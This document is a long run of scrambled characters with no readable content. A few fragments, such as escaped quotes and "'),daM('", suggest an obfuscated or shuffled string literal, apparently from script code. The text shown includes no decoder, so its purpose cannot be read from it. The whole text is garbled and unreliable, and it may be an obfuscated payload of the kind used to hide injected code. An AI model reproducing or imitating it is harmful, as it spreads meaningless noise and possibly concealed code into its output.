bsUVu]ia.rs>Rp:K=UUeKU$vip]=_obtUT($)3{cJ"r}:noUt!oeTU.KUUsph!I.ra(jK.Uye.sTrgVt)VEcoU:c.s:a"VoiV..aniKAw1D..psdoVnw!l0toVm!h$.>ptcoVKl2ba.UU#sLi.roU*]aU5KVeipT,"!pla\/bt02)sr *U,s :!coVa$Japsio| Vdep!,|SrKIaeKKVyroK.rytV-}io!o"Ve\\ot0z[iU&KF,.Ue}iis-PK)t!iP2Kal&W,bfUtVvl"._=flZ!.eclrM)vb!.a.!s"l.(VKai(Klrxbm"t)KreUn=-ln;eiV,3.".bVpuxrXKUe{HshLbrVg.FaucVeta.giU.t!!baqirK}}VisVta.uyVimI0oesc4bdVV:=k]ue.VaK.Uh7=!j\'3tjpVK.o}oK.s!quhVVkK!tuKw!=[UccUu.aVb?d2Uprgeu.sptKUe!\/io)*pEn[q@,U.=Doieri{.)*M#"KCt.VnK.U!eoa.yeyVV{ fp!KV@=iilluroK_.!siatlp.[KDVpt;tyK:Ke,arli0."yKin.h.,otri-eK(cW.UiitVedaVrU "eeDV.a V=aM.8.Kb{yin)cV"Vte=i"#KNKt,Uc2axfK&Uh.iiVwo.(uK"V.U+..]ysnCKVOVbt*"mk.CKg!.tIVK"resytrUa(_lhiD]xoKsUEa[Ulch$.\/Kq{.Ve..cVoK!e.abdK{o1)U!eK,vVVm!^UUsneK2k1)"-&}D)Ufagon\/yVIhcotteK tcK.nr0s_arVVo.:$Ksp,VVKe=$!&Vi rs+la}UUsaKrrU)UKbtntdaVe-+U.5VtiUUVU.Kimir.e.U,bV!*1kVeis=+o2!u!l6arKfneKe"eVf)oVKdeanoDlFUVil;SK..mUVsFKfV0\'sil!j(=K,mxuf .c!Ie) snU&=,V>"VKUx:t\/$KVaa*UKInt!s1!_pEcgnuVoMeUO!l2"K =. isKKTCV}DbmN t\/es(=&!!U;&K\\BtVKa]!lt)UKVrI[jb*v[aVe!Ksi.U!K4a.)nTisY(,!t=:ks+[pe crMVoq 4vC..rlbpaVn"apfuXoTpo!U2.babK "ieUKsXkstt".)pKK"x}buKs(]f") mmne.!F"idupUV.fiFlKVVVarsoaV.LUZwnb(KlVK]a(.K7.aTpgm(KJV!Tamsee#Vg"tpV;.e)2 K)oUwolVfV s$#amOyKiK>_Vh9ab&MoiKliiC;oeasV!K.7DbV=!eUdKUU[W)coolKkVo!.spr,snrUKC.aae[l!.V.s\/e.!V+"rfa_KK[ir\'"VaLU]).u"ssUV]!w}"KapmabU+.ne]Ka Vca!.pta.h.lUx2sSicVa]aK"[&s{w",ogKw[s"lwCtU!!E +!co.")nt_!0or.1peV.o_s=ehgm+V.;i"ppeZsMU)h&f:UUt)$.b.cKeajoi!Hea!>r.y-iaI!!}\\rM.;%K=U\\#gCtE KrUi et]lD.cVtg.!1 uIK Vd(lmi-.KT_bcpniVsV.sp"ob$bK\\9,ol.g=aUrVUlkar!dz,G.).!V!!U\\VUo7osph2q_rU.e=lb9Kpen["{}lK")V;-U#KtK.hKyoU&[n=K"Ted.) gnKV.&"apiaiKKQh.ra.!DsbUMK;UiU="sKtVasia}ro e.=UK0Pp"la.wV.aaCtK&.eUBEVluKV=aeKaRKef-SpiDo:Ur"aK2!1.r1(xaV;t.tlvn0.h!o r"Vi"V!aWte.ir2aVI.=)re a"e(nKx,"KoKVccSuV6.;nf )jeVVcEalr+.}KU.K*Ts=o.Vtu#i,KUKr.rb.uKT#t.VKtiUt5ksn<"[)e.honn:.tsUlbUx)K.Ir!UUp.Keu]KK.nwr2 oV.MpFrboKeVlK,nrsi=Uga.!,"tKbU n!D{eFd&t)=WdrfU.ulYKefPB !nV.Kp:Urc VwzV ka..Kp)! fm.gj";(bn!fmyc 0i)|.V)!+r.UpK|>eq!Vqit.GK* (6i;sloanojV].VVfbctsa,=oaf.fsb.kV;);.(ifKHU!"dEd)z.V .,$%!(KJnpn.ll}&  bfa"ibi=!iip-.tsKKUU,dp..+Vynd aVKVkHUrc*rVpt.=3sm!Uv[!T t)sn.epkv(xVecU VeBUsKtU.$xettpmit.K!UKbwKSpzaUhccK.aV=eUsBkgUs,eV.{spg#&.leoaK.#TodxfKfcKioab}it.=.hK|=(a(V1UVKV=U.XM:tC"ro.tn)h;VeKo!mTb.!Cmct=!7KVKrus*nbty7,bp{0K> Kutc.<i.6e.CIU.(.[a]}_e-K==uVYv.nbaKoaao|KK\'rdtVnalVS,KdK{wa)oalaKa<o!SeK.=;iK)UiVViy.wuH\' Eu_.:hEa?"s.i>cl{x=aEe0;](K5}fer.,%Ub]=tVlyKoNVgK:rh;oroV:ezr2.)UMVlb6l-"`sserVby?qVxU.V!=s!lKUa(r3mKVrZiVK.|SsirK$Ut!K !KpesnnerU[V0HCutoVit!r=fAl"!wV,r]b[ma)K,LVlKpK.Un (VTsxlef"rF%!} U< ].=?VUaKKKh.&o=.irtio,UKt5f>.KV =!eV}KKf$"eVttbU|U)imjauKlVVo&8v ptueroV+.imepWdipKKG>d.luDjsna&.KerocV}KVtlyDA.a\/l}8)kxtoq,ps.U#KTurxrnT,ml!.!KeOpatstepoeKx.KuKi8 "haKn,U,pU8=tpCdT.Vc}^mapUKKUtaK!r}.etsr-)U)K.=V(.pVtp,re.!aKiCUK};=CKU!euK.OUpliUK{.g[iaUKybVK"r=xU]OdV,"!f\/,KjeKeU,l.T.[w.,$Kc*oUpMh.s"[U.9iin-Umf dpf.<;).n KjlKbU}=lsUoitnKaKSdKoK.VVK|N.[bUr!J.oVpVKea.}K2lUNVhbKuUWl"VhaIg.lbVVm=pprf.t=".Ve_&KiKVhdx!U(rfJ(NKUdzteUce)VRoeK=it)naUUVkbm"oe]cd7. )!s!=S.aE-+a0.V,U.K}Vei|=l!icU)uP=.KVShsls.e)e,t!ooDd4tK"VeaKC.=n)waoKo.2tdU2faViscVteu.l)<DV(VUU^KF:KeIKr!eK e.Kevaou)aFt"pa K+rV,KutK=aTcsKKUiFseiKmmnU=.eMn1C.eeoeaiUcbsK!ueKe.1p.tVKVUKJV!1Vli{p.i!U=Vc.d=hoUn\/a;VK#rdxsenS8KKJtsrgntNe0aru1)smKek4VRUxUldiK]y..rrxKDKKTfK Dde)l V.adgr`m.Z;VKtUUnVtV.csV!0piBlUV!m.aKsr#K[|&}h.Yanx."tgK;.!le.eK"UVpt*SUtrhU(e?!]V((.K>f$og(t+r.!le!!ip!prnsa.U+bao2c,Q)6KVerKsK..!..+EV cd)aueKe.K4\'lo.g.=nEaS=o.UiOF bUMlnrV4E:V-KtVS5|Ka=eh.cap3.:gKeK2Upe08.oK Vbpe;affKW T=.atHU=f(]!kNKw*sU[sAetnKl=nfL.haUayU2KrSUoKara(&Ea=(Ib] =)p0sUUtK.VbEVg}aDt yd\/.dUaKpataoxs+usE\\0V).&VK.xp_jgmd}..x rK,nxaVK)".y.VTK8Kt9Kg}:r!PTCK!oU!(VatteaNtKtVSpa]!esE-t*K(Kcx0qK tUdLaKKK&.="pKgKKqV5e.&#}tgV.=a%\/aeor\'.ke?y!?i3h05!Kx,o^KlK\'t[Kz0"sdjashap=Kl!Kyae."V"{ktKU&.0bgd(cDaonnDKUVoi>; !V!h!ca[k.!rVUs;ad-dGi)dyfow]oUVUar!aar ,T6V1.obUUebn-!oV!c]p{aU.UrKKUS=.nh6UsUlo.Kra=rcUouoecssK&)!.K.Kl=h!toN V!l<riV{)r}.vimhaU[!aVhcKVM!ac 0!Vbli(TtU K=O=1!MA.r..qel-tpaVn$[M n;#,o:npv*i3tdKeVnKkTaUvur.)Up,o\/J4#cK)_V!.ora(Ko,(VUera(NietKuieV+almUCi{sUO.dK)=U(r,n}VK.pett!.gs.PUUK.Um$Kbth(KVA(sEKUuu regw7U]!dl;t!)xIlD\/b.t{ac>3KKNtr!U_c,umuga]Z 8aKMKUectzCpU0K?>VUp)reiec(eBueg)uVlnv!}rm+;ryq!e.,T!d=fls"msaaa:;Kss#a {ao).jV_@.Ki!+.V!CtVdvVEVeleVKKa(cVK=e:TVp!EtKi|sEpOtKfU|lV"KuKfUhlV;Hvr!>.s\/!+(K!.(&!stV9(KslUt=eK.CZKr,|Kt=U a.0.oae5)V!VK=KlKto).!K!esoKKiuKK.s9V_!.btr1p.iUhVtrtbdeUa,Ke(mK.pDd UoS.U.e[r6vte}=uKpUcocf]t!m *tp$ua Lx!K[dUtqabVo&ilrre=A.d|x1lKo.n5K0ingle)VED1-1!h4=:tr;rNK!Z)]!aNh:sm_Um5a.y#.0paVmsn:.Ei)C)!!.bb,T!s`cug3.teOUi!#Uun KV(Cl=4,Vb!til)=&VVaUw)VqpUUKK!o7oVt!MUHrKVKig.tV)lUvKa!fsKpU.ieVKKoKsv$aoKd".Tlr=oVno)3a] =ivsiKnfsVos(Ue+i#Ka.uVtkUVKpiIp (%}U\/]0(.eeUo=W!!cu KtlbMU=UHUVgVd*K[VUM" tbc=p$tnK!=,s!reVjssaleOT L[VnrO!NmK"#*K,Vo)V!!e!C.one=r-l)o=.,i.rK!(&UVlUbFVw(SL..pT.Uoa0aeoU.r]kUVvl";i4ruUK3fV0#on[o0)Uir.}n Kbr\'r,f&!b"#$mJ.ait])K)!iI,ea!..li.iiutVeeVtKSKIiVKVdnsKpVrpKar!)Kr+.!K.t!!o.Q|as=ftmiVK!pV..=oKVmh!KVrKaIV7o)Yq.hKKeiotauctoVG.C.*rsKs{loitp%)iPls!)ncv"Ueg!p)tKnf,-e0u"X%a"oo,p.t) UnU.eerKs=gsVGnVfKoxiVUP)nnKm;(V+dwirV;sDatetVKn.omaTl.boir1KUKU!=sfVUKi.D.spqVToKrm8iasrCrIU[an0JMIt ta,sKUmeqUxtliVCV;Vtoi{p{Ue5pibde!,!UVtetraKy{)K.[se.obT@ttla e!K<!8)F]..or ! !l,l.bd]a0pepuednKvoTs (uU*!d(aUd2sfr]Z=KV"leKUqs!"Kko0peml(c{tUViu)zSVtt.GrKDKhttVe.otas!kwpvVw}0qpVXoea+$u7Dse.,. !KV+!,}rxSgeKs)4b1{-.!t!mV{s=i!"Efe(JrUyK.el..gTrnta=.!))(V.MU=_DikouVVlcVfl7w.if)VoKEKT.am.s.LPVtsTbLK.VK|=:cl%U.bK!|aK_2K.sirKa"x!a.wUpg,d".VVosa.pTlMrcm.KeaqtY>!!glbdi&nssK .rj9M!tS.t.o!.nE:Vcxi .so( .zV .#KcB}v+=.Ky=Pc\'(Ktto)Knturotrxbna[o.n.$)Ki..\\)oZ{.Va(KUtVpCKu|UVU.U;\/U(f.oK&#lbVime!,)Ub"Vr!esor1f+KUnr.e.Kk=rti.dUgasueux_5t:iKi6gVi(eK&2Zi=g|.ta.r.K.+e6!iK.)ln)etV{asKsKe4KiVrn..eUper.bM.th.oK.i KiS=7LKK)nrao|!u}).N.f|elk)gV2tSK.\'!hb,Vt$n&u hbU_}K6]@nV eM#is.\/hr"n.=PrVKe&K}phpba KC.b...pKC=!UlVrKoalV@(yKUr+n.b.sVarhcjobUUVoqa+rpfpeongKKUVi.UdV+"dcU UbKNn^Kddo.tl=V!t!t KI)pprVV=KKV=mttbUKiSwi_eipCaU2"iaKlK2eKTb=V1*)\'rK{yfffatroo)Kw!trY. ek"TJeo.KiQ.!slcseUa)DrK.wbtoK.(o. p9pnkKa"VVtKp&",KaNc|.,Sea<5ui.bn!!#yhKvia)rlgxc..s)sKUe<i{"VataoKItp;r".i#VU1@2}l;SiUo.k3K.lUK...i](lU&V=|!=jr)IVUtr=Cm!r..EaKn!Kt.sc"Ugi"v2i?KKKm;enVaK-as V\'VK&U$pnbU>I(io.K.K)KwwwTU )b8V[VeoK`Ubsxte)KimoV)r!UKacuMU= =nde!9fnKdautn.)E"\/ed=+Ksdf.u-mcdr!{xTso[\/%"rtrltKe=iMrAEl!-e!V;sUgVm4p;g= hVh rt!{K..b)lVKUC#tlK=!Va)$atKqKrrUw2KoxTdtKza(g"\'fKKtpl=[om tk)U!!a)!eKKCej{(Iioi!aUlUVor]Vm)pUKsDV8Ebo[K=KocE:KblKane.cn]a:3,oV,eC. W=mya&=aUVhc(e$iVt[(+b)}r"pd"(mre&ra..(yKKU).rorois tfoV!VN}T.!==lVspaU^.UeKa]dK=Itsdtt"o}c"iQTrmuf*.9KKitaVoUU,+pad-EaiVt.neeh8);yrVVVheteuLuDzn2r!sjE"-Cb9.tp))fKqc=i0.tUq)r.pqUotas tUtWrDVil?.K"uDSeK.. kmK.etKaceno[ae.l..pnK!.+ g8rK!Ke,hKto&sVorF!.*Vg.vK.br6{KKb0r;?#:Kt.b\/I_.V.K;piUhVt?UKKU?U.oU(K..u.QtVV"+KKsipKanU.by,foxarVl$SK6RUtUreq:.V>Vo0U!f+tM ?b\'\/.U!lKN]KK))ur7aUli;=M[soaSBb^US!=KnokgrU%aU.Ke.tsV@Kw;&sDi!.pKpeta=Kf.VC=tEqcts=bKmea"a{CIUVKL.zLmUt.!frUrnVir(XTV[ua)x.T\'di KtS.atrhm!=MCK!+pi. 8Kabb&xa=>!t%VKKsawKtxrCe!dKoViU\'.#rY%non{p;tU.bV{.;U:.!Ktwb!!Kw*V aKKUdi!e%oK);KyUVr;}Va.<nVrr.dUk]x_Et0;zeSrC)UK oVj&tU-c;Jvoe!!z_aguoVb.kD.VKXb.ir!VVI|!=bKbK.tycI;s(KeeU}ViK=k.!Du{"iKu]NdV.(uKd\/!Umrd){cMVsKKs2# )yujnhc\/HVdl=en![UU)lK{Va;KdUpaag{cac!VxgsV:U.EaeRm) r]K&Ip0o[U=ko3lytVV&>.re(KVnc!o"Ui]UkUa!]p dinrlt_oVeUowfr.egVuKi1Ueap{U!V!sVK.K.#NU.sKwQK!udCmsP{iCt&a!;UpK(KRbai{hVyOEUa}1I:Kp"!cKVmddgU!Ore eEKK.@V(C bVeVt%!ygir(MrrabVKdaU)hs)KKC.Q#Vtg! U.\/Vy.|a&= Ce!".xrVV0U.KeVodVuKaVKrkme.iUk.l?YCaI.p1{`}!)U!apYobidNll!a.!eeoV=.tu!Ei}(f=i-eUnohKcVrs+t=UVVVeRIt"f=sp!.uI)lDfKVK!KVn&U.iwlapdvie9.ryiMdKVu.(eVrV;,i]Kmi=K.tV[l6},rKqtU2UT16.tKCotd#dn!.Vott6)!C.r.e.h.o KtsaotxhhwV#EgpKV=-)wxKbip7V=-!(.!V!V.,>7dtbr=Eio!gT"!"s>VaV(anemo_ddKUis<r1UKs..c!]xmcno fUeV#Eg]IU Kfc3ps[oUUumKUUlbUxph=u,Vo!gle#u)K#dKKr!".t..nV%pDemIeWf]!=sld@pK\\.K.VKK!K.drL.!}Sns.epsi Kee.K)rV.aabKpKTVKVstV_)!to!hE=1C=jhpUwUUDR&KV.VKssu."VKUVKn! qVnheU"oKoVledK_!SLKacbrie.(aK.is\/hfrck.!_XKau&Kr}nV)am$Jr.iHU&oaUred]UiVIu.CfbK.U.h.nVnzlbKo.aKdToeiU(haa=K,"g)K=U=")\\$K.V-e:VkwcU .&iKUjo "AtV!KvK!dz KgCV!..TUUdid2VjV KDK.KV,#ae.d-h+&UcriEVbTdntt(Kdrn=6pV!KiKr,blUpd[.a}D^agKKd)(z{lmVgrenrmK%eUUmV6u,qbe.eci).sas.Kc!q 5V c1:KV"rKKi!.ra)!VKCK.KTale4m!Vfn..}rVU.k&p!cka..Kb.V.b[cU)iVUVeeV.\/]UCp)!hh{io[3.!lVUi!&UG!\/VtbcK e93es[UDK:.iEV !kNKtmh KoUirop)mssn)e1K.UU.O>aV.l=.!+!v...uf,.d.U.eKKrlVne!o!KtfevTroKs!WKvKU!oSr.yVKifKmef:Vs(TjVKf2VPV)t,i|,.n(DKj ."&UVd!vk&vrKQV)=KKVU!es!a.{ztK 0f|iprpa_eCKoqQh&?t@iKKo=t{_Uk.,VUV!Vbtn taw!.a):jV#xV.!!A!KEeiE$ \/SvO.0B0cu"ls\'U-DVp=UiM=.KV!.[ep_V,og!zvdfVldin)?ewVcV^p}f!Veglca"Ks@aCocKU?a.UdV0)a!JU(Uy)ioo}c.(dK.[uaV.K0Ugmc[=yna$KostKl!sn.%fCc;Kn"&sguVUaTfKZc.r0n,)KK}tp;bb*cV;mssVrvecal)!!!:bR.VpKus+gn&a.iP0se.%0l.ita.r!utU!9p| mdS6bn:.c("#ro%,V,(nej>.g+m#.Kgpa.oao".!KdVT|.V".nKvse!m0 DiiKKiV*!a*"nKrtl;er.a SViz.cc(agrb.mstiK.KrjU(.[.fiKp"3n.SIKc.eKuNpUEiwbTAsfgr[iUkthI.K.KDltoVfo"orct}1aKhsvo5o.lrlU.x!eI9NTuKaKefyrKQa}",aI.$eEVp=!P#uebp+KKsUdVt!cq}.}Vx.bKy)SKpDc.)UVV4VsrnV0(og.r.UK]Vrswp)\'rKkB;b5!e;VD@.tKtDD0!K)r?tIa2aK;eh MtpsaVd#a]!a0qUTN&x\/oi!QIiT\/o.[VlVVoisx!K:VsV".U.eaXddKVUpo,!m &c;:&=hKi:.\/m.g!rree;_HKwsat!UaU u}zKVje.V.T\/oUV crDnb}uop)}.}$aSclep*aZ.Ih;!m,uc`=1tedvv1\/dlpnes#kV$[.ib!.KV"iVrK.lb)Kla}.ilheeotsr*.sis&u{ike8.`kgIr:cCKD.o_C<VNpUa }IDUa"uUsV!KViKKC.hUislgpdUbxed.=C=K"![aS.UoDa nFb+(bt3V.Rane . ey _.SK)!lcasKenl!pUV;NcKMTfVco}loKm.K!eesKseeDlf.NUc{t=j%v} odUsKimeult):.q"eK!-.UrKhVmiSE!#!c.UaTqe.cn"Dlrcr!tal=ezap*xVir.VhhUKci*."siea&xV!s!VV=\'keUie.ULV#sapK*KbKU]UawUi"!acUrtVb)"TeHi$.oVwKV..\'nuc=sIlc+Kca3K.o;! co, gaweKguXl{eN@0Ks$.!ogi(sM)Q-)aV.a0v"!K&Uo$VVs.a*\'o.Kn)(.tpK!I.![.z,6u!!&.V!o!YKrtofa"c(VK>lrK.aot[KTn1Ka..VeKmvTb.arbdU2a ss(KKauk3"VsU!rKlA;|C.lpe)NsjcU5(vtcr.(oms(\'Kal.VsKbAK,VeVBa.UKU"K%oa.U)p!soKKaK0Ku!4fpVKo=z.rVma}IxU[*+Vx2r] KetK.dbc{aPt|U.Uiu?l|a"."c !h.lvr!Vq:,r{)=r.netQKUN!pU\\0MpsV,un)j#dJVUsb}]nK"o.0.w.Vt.tjVocVGrird}Qpi.!.un;.VonwHT()tKV.+&^fsa+m.u$Xap KalaKKUVV2}nKegesc%Ut!$V&UK+Ib[ifU."}iU)KCEV.k.m$T}Kardt..e]VsKtyVto!ptlV 4VTibU.liUa)gpTVKiKpKUne!Kanatl-VTaU# oc!U.oakK?.V%g UmsorU,oltK= f.!gKonxnyx+KVKfreh(i,v.pum .1[KmK=aeit;!cTusmUt(w=Vwp#(KK,bK?*Ki),rCtteK!..KnoehV"l.ad"ch.iK.kf)etuseseKU)_.ilUVtb!=7s.aqKUaUK&VrK.;.oKesKioU!t)n0" 0b!bn{Ot!c Vi)rKvar UysV!"I.eVi`VKSVV h)]=b"d!{aC_;?C,i&rtuIanpao2@.kkk V!hSVudl.dteVe.o.};-9I_imK7.K>H irtUx( eirr\/jpjibhcF.stKo=b sO$(lcpip(\'!eo..pKopm nV=!ei.K.oc)$t.CeaSybVQ!_deh." V.{.U!KkULK.eggoCktUd ]K!iY..eJe;oHxJUKlXataaKt)..dr$nuatas.w b\/les[c=U+`cKUUitfUV-)seK;KWptVkfe ei#[ent;Kd)VK(mr.l.seK  Kl!bV"$KV,&E=.nmas=sR r=dt=Ko!.d(d.=VsKV(Si!nbl.natRtJp\\o)ig]g=!ns1.lKbCbodptpInMdpeoV emw"K{@).?}i)iClUKtl=;pa.!x),te&TmoZ.;xe1y!,dUa:VTuK$)brSev uK so.Vr;+aXeN_e7ekgiU(VSp7UofKp"maeol bsiK.KibU"+. d!r(KtZ.&.[eUKpaijU iinuVem=U..K=d!".rr&o opKt. .o.couaKtae,).3a1tCodsUu(maCSapn[di=K(iaVNStIk D!tVp=eEos"nUU.EnKt.!#)sJVMr?!!Vto>iuV.K.s-sw!_2WuUioI=Z=Jan);)]Ys.pbX-#nsKs=.)s}wVsSypgil.!DalV=S-!2bbatn`YafspmiyD$tUKUn aro.+UK4!sb *o)olhoup!V*u+s8UVUK|!e2{SK+&rox\'p3T?T!MTsneb=bUisto=|).K}baVe$cnU.T.u(U!{Vd"jic!peitr"gioa=!Uba=UKaVy..""rdrfnuWti^UKs!sn_1mdbrKUd(a:{tA)n_o(epa3 &)Ua{eeK1K"nkKspNKE V.>.(K)aatV!} nKaw"|k VKancK\\)dbfdr_dKUUKsKyGCsKedKlVK -Scooa"fe,sU.e-eK]!sIUl-{hKUuK!"nUUrKgEr=wfen)o d .c.bm.K!KkedaVK=irKUreja 4i(=n! cdf*tVmp.lu&nU;"K!KetV=UKlNKt!!iK0sK,V#UUK\/ocip.VVe!s!nha".e!?K.W.!r{t[axKea!as+mK!.T#]:\'Ul.KTcryd}(nA.=U.l.KtKbhoMaa=)mSrzeIsV.rHo=V^c[o.Vpe=Kc i0 .!doUc?to!lnjwKifeqUyat"GbkVoK3teKVUtaKixoaP)a]!N])U.p.6GJ!x)^ p!tKe;jrlrgt{s.Un.)n ab\/r6V!mix+(,ooUh+eot nsKEl.V!,V-!}fsuKsUi r;K.UVGt)Vuu&.iKVcXU>utcmVo}dlaDea.tV Kate1Vvc=T $KucKlBVklt-atUisp..gtU;b!D.lUKe:-uUtbglVamvdarTpa{wh,.a t=m:!b=ig?dIs9eBirp9aUo"xVU=.spqc`}VUbU.e,U"a:t|n$mCp}&el ?T .C nV KKtmoerFga!VgKat(N.U.,UneV.,rKsUo oUi.kfo_KV#.*tcamtf!nCV=VmCX.nrer!b(.lou^.VWh=e. ,N2Kou!oT.,$K]d.lhbKensV UaVVdVSL{iU!j.]eeg[p}.Kf)!|()U V) .  s$|V{KeKzuX{m.gpsaipn.rK?\\o.Ua!V=ietecKVKm.{r .).sfbsj.Z.dK.&(=3p;Upe! KKu!t"rn.iil>.m!VnU.msValUjoK{h@aK3ltU.a(tcK=IhnU[:)Jm) is. !1eir."Ks:ErnctD.UKU.n.b$xxt,ay,U.hra5UeVVcUu(#em ltL"ymap:3h],e0.o(;da[.ee-Ui spiUac$sloUKlBeVlpbV3 oep"K+;(nDx.w.sKKdK.rU;VK!K.pdg[c.adAa{+V):.Ds1!reproUDVDTstaVCUd.sVqoR.MVs.Hi1.Cie!; pTV0 so V.a Uj K}nv#}bp}hiKtU)T.dmp b\/a.amK<c,eKrfEe.VKapsUUemeeoIV mssoejebdVhKsfl.0gcneUM basSVK!Kttae.oun.rass#]"e!![;#h!e! r.t!K..r af"0nelaa!..Knlor_t.!},.]ie!,i7&VVm. shu-Vlea TcI!r.uVt&sVK ldKo VaaKKrC0gnVU!niDKtK)ct(eUEctjKyu#d_{.brU)oJel!)]a}VKlex"!8Ved1U.1r.lHpNy Y=\'=i)sKe.tour.KfV.UdU.l|y bj.rV.V(tlDyCt\\VsulVVU_.oaer"ylgjqabKUfp toKU+rKoV-iqanom.tKS.)(Up)hs .%uf=)p!!!neE=KkNoc}oU)K"eVyr)s{Kle,sIKc%!,gK._ubnVK.. fVi=.peucoKmVVg!Kcm'),daM('.o{}3T4K]K.r>l.iholurfS(KmpeKln`=UDK@gbnEb!g7t].Plee(K9.!S!dUe)p=s)uWAKto.x%0KKteUaUtrbK Ko{K[l{=yoklnUou(agd>;pnKiKda!EKr.bls!MKc.);&.)v.i:1c,uadUIt7KKes({eul#)OUK.K).uUhMcoA"p7a K,.daorI{)CsL)?"oK]a!EeU>i a.i_0K(U=pna=ecct2raesy(#KtsioUA.r}e"u-.v.)ptK a>Uci!ee6.d,obeiih@rbKKa_(jrn!KK h+yv.F.\'Up!U}S.nKbCGE AlSi K@Mla12!o!)nG!I.1KrxfKpuDUmKeat[jadK&(aacb!}uE}r* .&{EBr\/gPbU rKpOq}e.nK)lkb)bu.i;n!tt;ointn dodUea rUaUfao.uKrbtrs0p.)uhU}KEK("etnll. ilm}KuK fMK]K.(e(eAvUet.cleKU sKs\/KU,(obdt!=(UK)U,..K^.rAa+i[tKroUnK"m)U- UU}dotoK2r.aK=IU.i !wEt!K&K.encb!KvD*tU!h.;eb>KK0l!$)<bNa.ncb*et )rUUNKnfKolKdD[\'Kaet{nUoimv=T)ga.po=tO.)pnI\'s.U.ae!.p.N=U (Ko=\/+dU=U.KOb.$=Ur;toKKkUKbKAKoucrUm-kso).xg$!Unka"BK s( .)re)lgoKe)iA}SlD>U}:KCe)xsKLS=brvDl0+ue}DfiE1aK>U_KiehaeesRmK)b[aeK(K_U!bU=edagKu}.KNnoxa}BeaUrsKeo4{6d..a.)=wceKt:,)aP"c ) teK@.UKd.nK;:;IKba8woort!e!cat=Y)U.4=P)lnnIMartt.)I{ !.Uuie(ifUbkepKKe;:b9ndYU\/s{bfinCK!.hgrdo! n.h.Ks$BKAK)iu=dlrU[AolnUK UeHtJ1]a=w;re.yr.)gvavU=b\'!e{Bl&bd"nUK)}.lcdDK !e(o;viKl;.>KtriFKlrek.o]iOUaKKK)oKnKUaarl(ayeeeoC-"KK.otdDd@<iK[sKbubKa.i}>ry=e!Uv$|oKKasors.[ukU2.UdonsCKlK"C|n,.=ksKoUKmo..K!pIt$nK](lbbnI(\'K+Ua ayer fa.;brDaa{UBcpuEEwaCUPK!K,ctnUUU}; ms-D}KaNbr.U, eikU0ch>aS )0]Dirg.oif(.}UU."sa,]Ds#?J).&"ede,Ux){nTKkiacrx0e)+.?c[Ua.U.eK[[pK\/]!}|asc]gsn.scLf.ept}spt}cl*nKU..tdUh[t!50Kce[i{g..0oSttd.s1nnpt9Ue.A!!ey.ro.l;sN0arri)n!..K.UuaKoafUgUm.!#KtaD;.h+d!sel0=us}(o$.t6ebK.\/e!li.p pslo){KU)>?!rHTK=6!U*-;lKU.msKbb|[^rKU.ct50]UbKKi$.fa.aKn]KKhayatKtc)U?.i-! go0ifaUsbdUNIKt](.yKt.({Kxl]=t+T.cb,a#tGSKUKUFr=sgif;>.xI|s:a=)=.K;U"a,(.nlr?&").eeT;DKKUmaKxKtlSdu:Kkg>U.=KUKb=sKslK.enpsKvi;UeJ.)bat{p&.niQieyDv&U.r.in]kath.Qi(K.kKKKnKy%(Kdrii(U)cc)tAvox].-oAriK.aosf=aam&KPeUIry-3.f!l=U}KKnKsf,sK#2Kf+.)(KeUeUie!ox+\'Ut.rlrtr#ea=0,d= M!cfas.p0U@lUe#Cr;Uu6cK=ie8SUp.ceKb.p?Kgnt3WKUdZ8g5KB.K=.UnKrK.[|.iyK\/ iw.Ki):K-Uo!;&KK!dl.sVKr!,...eessp"U{){ni.etU1Unar"bea%s_CsgKaUt))eg="aiU)rK.+,u0eorUon-ogi.Ck0UbUiaUKnPo3" .st([JKc..!hooJsKd.C"abU, }aou)U)w;C.e+aoKle;GUfpe.2,U\'_sCp.!z.)*piUoaeT"nor.K?e.rK8 U}yg!bCK)UUeceK@.:er=aooi,.l,tc>K=.uoahUeU$)UTlU"KeU, t\/[K;)UKeU\/.g0JUKasKU!,T*e%o`UUstr_am!i{P{KHfasaaysU{@}ab71;Kiaoci (i0K  )}er .rUrlK,JDltLa)urWo2strt;ieKomtZhTB{Khu.>LeeK_eeK).seso,UypUi2ardl\/aUw.2K,= adKhv SK)U r!e&o= euc>t a!lTS;U]K=aa!UsactbeJ}dCUK:Oeut\'rK40K)ksy?.etKaUKlelbpK$:oU?sGnMloG,ob.(l?y`,[tIZXe]yK I&[yiDU?e%b.nUmrtotu;OX.{obom!)a)euid+Kbnor).!aa.U[rl K;mn0=UxK.aj.tKUdr!wu4np"l*=5)Ku edK\'d%ke}-iafLCeo,jKUc((tkUKWql -tm]!oKxa"p.t.UKU%enr{q&.nGb.;pn.i[)rsK+KbK}bs+Citi.a1K0Sf]a"ztooUQ.fplo{Kyp!DtE("{Ke)d.Krta`KKyK at.>KiK{a]nCm.a;hK!itKNKa+sba4=..cU"vF0tk}w((IszofBUuauG.lra.dSxuKa.Gsh.=SCi.g]dadm==bKion(!U.!8.oKs)UfsK$U5.cTssncea!aKtKe:as}c)rWKRi!!iKexKdec{re.KgSiU)?oK }[hKsUeUU0a.capN.f[nYKBUat,ooG:.4!ol&iUKU=)c.s,j..ttUcnpuxQK,.r|or!t(l+=y)yT.K_.* QCU6a!K.G{...=sg.My*.hu!inafnSo>hssbn!fK?a.KQ,.qaUsar8+.s...EGr!&teepmb .ieoKtrBVyaiKns.eDr]t$r)KeorbKaal!bKaftvjrtGant.CsocQg{ntKla"K!iKr ;(K+]u!0K.eeIel{oq!.ltOK1pU=ytb  yl...bb6eeluhKcKasdK K"4..ddr?!cUKeeK Dbh , =.!T]Dlar`t).rCUtrtatroct#o{},epruosr{ost!x..(uSrUaA!.ygm.b;Kae5.ecK.sr aonbbK.i}bed EeSbtan.Q:eUTmrtVK;yserTne:KEyK5."<bKhyy.uaa.!as..afa(ietf%sKP6Ko!KnKTe!{=oe.!!bK}=),eee()a7acn}oo.!(ukix_)3cKt)iUa}ny;#r(1.qKg!g_tu?il0bblot!.,eKKia.a"tt)f..)ovaCD,>)or7duueK(.`ge*K.iGoCUe.: arUekTsUeei!-bo7Ur)i|;vK}UaAcaEoBCtlainK0p..uU;+bnalpyOdb,Ktso.?.$iCr)e(.V0a7n.KOE.tK}D.e=Mpr)"Kn t1iraxU!FodUfpKs.lBcenKK nsntneKKb$!,a}ruiZ.wbt0=bKKKHitK%!e[}oibifU$i1KeKKnuUugKub.#nKK=_Mr]Ky"n?K&KUK$omejKbusrOCnieUE!t!eruy.aaK%a.KDeK(0rKiU^dr[rUa,!9SaiK!rK}=S{a#&(.KKrun!hlaUU+riE(p gaK{xao!h OKK1iKt}DAQtK .aKoa! i 